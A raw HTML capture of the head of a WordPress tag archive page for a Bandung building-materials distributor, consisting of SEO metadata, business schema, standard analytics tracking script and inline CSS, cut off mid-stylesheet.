

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.distributorbangunan.com/tag/skring/
body_size: 59305
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Skring Archives | Https://www.distributorbangunan.com/</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.distributorbangunan.com/tag/skring/" /><link rel="next" href="https://www.distributorbangunan.com/tag/skring/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Skring Archives | Https://www.distributorbangunan.com/" /><meta property="og:url" content="https://www.distributorbangunan.com/tag/skring/" /><meta property="og:site_name" content="https://www.distributorbangunan.com/" /><meta property="article:publisher" content="https://www.facebook.com/distributorbangunandotcom" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Skring Archives | Https://www.distributorbangunan.com/" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.distributorbangunan.com/#place","geo":{"@type":"GeoCoordinates","latitude":"-6.981255538241922","longitude":" 107.56225420198601"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-6.981255538241922, 107.56225420198601","address":{"@type":"PostalAddress","streetAddress":"Terusan Kopo 466 Lanud sulaiman","addressLocality":"Bandung","addressRegion":"Jawa Barat","postalCode":"40226"}},{"@type":"LocalBusiness","@id":"https://www.distributorbangunan.com/#organization","name":"https://www.distributorbangunan.com/","url":"https://www.distributorbangunan.com","sameAs":["https://www.facebook.com/distributorbangunandotcom","https://instagram.com/distributor_bahan_bangunan","https://www.tiktok.com/@distributorbangunan","https://www.youtube.com/@distributorbahanbangunanka2803"],"email":"ss080189@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Terusan Kopo 466 Lanud sulaiman","addressLocality":"Bandung","addressRegion":"Jawa Barat","postalCode":"40226"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"Kami adalah distributor bahan bangunan bandung, yang menyediakan kebutuhan bahan bangunan secara lengkap, mulai dari pipa pvc, barang plumbing, alat listrik murah, sampai dengan kabel listrik yang berkualitas. Hubungi kami sekarang juga! Belanja banyak lebih murah","legalName":"Firda","location":{"@id":"https://www.distributorbangunan.com/#place"}},{"@type":"WebSite","@id":"https://www.distributorbangunan.com/#website","url":"https://www.distributorbangunan.com","name":"https://www.distributorbangunan.com/","alternateName":"https://www.distributorbangunan.com","publisher":{"@id":"https://www.distributorbangunan.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.distributorbangunan.com/tag/skring/#webpage","url":"https://www.distributorbangunan.com/tag/skring/","name":"Skring Archives | Https://www.distributorbangunan.com/","isPartOf":{"@id":"https://www.distributorbangunan.com/#website"},"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Feed" href="https://www.distributorbangunan.com/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Comments Feed" href="https://www.distributorbangunan.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Skring Tag Feed" href="https://www.distributorbangunan.com/tag/skring/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Stories Feed" href="https://www.distributorbangunan.com/web-stories/feed/">		 <script src="//www.googletagmanager.com/gtag/js?id=G-QPL89R2P2E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.distributorbangunan.com\/tag\/skring\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QPL89R2P2E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-QPL89R2P2E', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">.wp-block-cover{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .wp-block-cover__background{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover .wp-block-cover__image-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}:where(.wp-block-cover:not(.has-text-color)){color:#fff}:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:1}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter", sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}.screen-reader-text{position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0;word-wrap:normal!important}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@media only screen and (max-width:768px){:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}[hidden]{display:none}a{background-color:#fff0}img{border:0}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}html{box-sizing:border-box;-ms-word-wrap:break-word;word-wrap:break-word}*,*:before,*:after{box-sizing:inherit}body{color:#333;background:#eee;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:16px;line-height:1.6}button,input{font-size:13px;line-height:1.6}p{margin:0 0 1.25em}a,a:visited{color:#365899;text-decoration:none}ul{margin:0 0 1.5em 0}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{max-width:100%;height:auto;border-radius:2px}button,input[type="submit"]{padding:7px 15px 7px;border:1px solid #ddd;border-radius:3px;color:rgb(0 0 0/.8);background:#e6e6e6;font-size:14px;line-height:1.6}input[type="search"]{padding:7px 10px 7px;border:1px solid #ddd;border-radius:3px}.search-submit{margin-left:10px}.site-container{width:100%;margin:0 auto;padding:30px}.container{max-width:960px;margin:0 auto;padding:0 30px}.site-header{position:relative;max-width:960px;margin:0 auto;padding:0;background-position:center;background-size:cover}.site-branding{position:relative;padding:60px 0 50px;background-color:#e3ecf8;background-position:center;background-size:cover;text-align:center}.site-branding .container{position:relative}.site-title{margin:0;color:#222;font-size:28px;font-weight:400;line-height:1em}.site-title a,.site-title a:visited{color:#222;text-decoration:none}.site-inner{max-width:960px;margin:0 auto;padding:0;background:#fff}.site-inner .container{padding:30px 15px 15px}.site-content .content-area{float:left;width:64.51612903%;padding:0 15px}.site-content .widget-area{float:right;width:35.48387097%;padding:0 15px 30px}.main-navigation{display:block;clear:both;z-index:99998!important;max-width:960px;margin:0 auto;background:#222;font-size:13px;letter-spacing:1px;text-transform:uppercase}.main-navigation .container{padding:0 15px}.main-navigation ul{margin:0;padding-left:0;list-style:none}.main-navigation li{float:left;position:relative;-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch}.main-navigation li a,.main-navigation li a:visited{display:block;position:relative;padding:0 15px;color:#999;line-height:65px;text-decoration:none}.main-navigation ul ul{float:left;position:absolute;z-index:99999;top:65px;left:-999em;border-top:1px solid rgb(255 255 255/.1);background:#222;box-shadow:0 3px 3px rgb(255 255 255/.2);text-align:left}.main-navigation ul ul a{width:200px;line-height:40px}.main-navigation ul ul li{border-bottom:1px solid rgb(255 255 255/.1)}.main-navigation ul ul li a{position:relative;padding:0 15px}.main-navigation li.header-searchform{float:right;height:65px;padding:17px 15px}.main-navigation li.header-searchform .search-field{width:200px;height:30px;border:none}.menu-toggle{display:none;float:left;border:none!important;border-radius:0!important}.menu-toggle{margin:0;padding:0 15px;border:none;color:#999;background:none;box-shadow:none;text-shadow:none;line-height:65px}.menu-toggle-text{float:right;padding:0 0 0 10px}.menu-icon{float:left;padding:0 0 0 0}.menu-icon svg{width:22px;height:22px}.menu-overlay{display:none!important;position:fixed;z-index:9998;top:0;left:0;width:100%;height:100%;opacity:.85;background:#111}.menu-overlay:before,.menu-overlay:after{position:absolute;top:20px;right:30px;width:2px;height:33px;background-color:#fff;content:" "}.menu-overlay:before{transform:rotate(45deg)}.menu-overlay:after{transform:rotate(-45deg)}a.menu-logo{display:block;float:left;padding:0 15px;text-decoration:none}a.menu-logo img{float:left;width:auto!important;height:40px;margin:12px 0 0}a.menu-minicart{display:block;float:right;padding:0 15px;border:none!important;border-radius:0!important;color:#999;font-size:14px;line-height:65px;text-decoration:none}.screen-reader-text{overflow:hidden;clip:rect(1px,1px,1px,1px);position:absolute!important;width:1px;height:1px}.clearfix:before,.clearfix:after,.site-container:before,.site-container:after,.container:before,.container:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-main:before,.site-main:after{display:table;content:""}.clearfix:after,.site-container:after,.container:after,.site-header:after,.site-content:after,.site-main:after{clear:both}.widget{margin:0 0 30px;font-size:14px}.widget:before,.widget:after{display:table;content:""}.widget:after{clear:both}.search-form{position:relative}.search-form .search-field{display:block;width:100%}.search-form .search-submit{position:absolute;top:0;right:0;width:40px;height:100%;border:0;background:#fff0;text-indent:-99999px}#back-to-top{display:none;position:fixed;z-index:99999;right:15px;bottom:115px;width:35px;height:35px;border-radius:4px;opacity:.6;color:#fff;background:#333;font-size:16px;line-height:35px;text-align:center}.breadcrumb{margin-bottom:20px;color:#999;font-size:13px}.breadcrumb ul{margin:0;padding:0;list-style:none}.breadcrumb li{float:left;padding-right:10px}.breadcrumb li:after{content:"/"}.breadcrumb li:last-of-type:after{content:""}.breadcrumb li a{padding-right:10px}.entry{margin:0 0 30px}.entry-header{margin:0 0 15px}.entry-image{margin:5px auto 20px auto}.entry-header .entry-image{width:100%}.updated:not(.published){display:none}#cancel-comment-reply-link{color:red;font-size:14px;text-transform:uppercase}.comment-form label{color:#999;font-size:14px}.comment-form-comment label,.comment-form-author label,.comment-form-email label,.comment-form-url label{display:none}@media (max-width:992px){.main-navigation li.header-searchform .search-field{width:155px}}@media (max-width:768px){.main-navigation{position:relative}.main-navigation ul.menu{display:block!important;clear:both;border-top:1px solid rgb(255 255 255/.1)}.main-navigation li{clear:both;width:100%;border-bottom:1px solid rgb(255 255 255/.1);text-align:left}.main-navigation li:last-child{border:none}.main-navigation li.header-searchform{height:auto;padding:15px!important}.main-navigation li.header-searchform .search-field{width:100%}.main-navigation ul ul{background:transparent!important}.main-navigation ul ul a{width:auto}.main-navigation li a,.main-navigation li a:visited{position:relative;color:#999999!important;line-height:45px!important}.main-navigation li li a{padding-left:30px!important}.main-navigation .header-menu-container{overflow:hidden;overflow-y:auto;position:fixed;z-index:9999;top:0;left:0;width:255px;height:100%;margin-left:-255px;background:#111;transform:translateX(0);-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch;will-change:transform}.menu-toggle,.menu-minicart{display:block!important}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes{text-align:center}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo{display:inline-block;float:none}}@media (max-width:768px){.site-content .content-area{float:none;width:100%}.site-content .widget-area{float:none;width:100%}}@media (max-width:700px){.site-container{padding:0}.site-header{margin-top:0;margin-bottom:0}.site-header,.site-branding,.site-inner,.main-navigation{border-radius:0!important}}@media (max-width:500px){.main-navigation .container,.site-inner .container{padding-right:0;padding-left:0}.container{padding-right:15px;padding-left:15px}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes .menu-toggle{padding-right:0}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo{padding-right:0;padding-left:0}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-minicart{padding-left:0}}#amp-mobile-version-switcher{position:absolute;width:100%;left:0;z-index:100}#amp-mobile-version-switcher>a{display:block;padding:15px 0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;color:#eaeaea;text-align:center;text-decoration:none;background-color:#444;border:0}svg{width:1em;height:1em;fill:currentColor;display:inline-block;vertical-align:middle;margin-top:-2px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.distributorbangunan.com/wp-content/litespeed/ucss/53bc71936e8c2544ccea0b34f07cf9c7.css?ver=2c4a2" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='bp-login-form-style-inline-css' type='text/css'>.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}</style><style id='bp-primary-nav-style-inline-css' type='text/css'>.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) 